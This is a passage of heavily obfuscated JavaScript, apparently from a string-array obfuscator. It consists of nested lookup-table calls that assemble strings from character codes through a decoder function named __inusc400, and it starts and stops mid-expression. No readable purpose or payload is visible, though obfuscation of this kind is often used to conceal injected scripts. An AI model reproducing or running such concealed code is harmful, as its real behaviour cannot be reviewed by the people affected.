0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0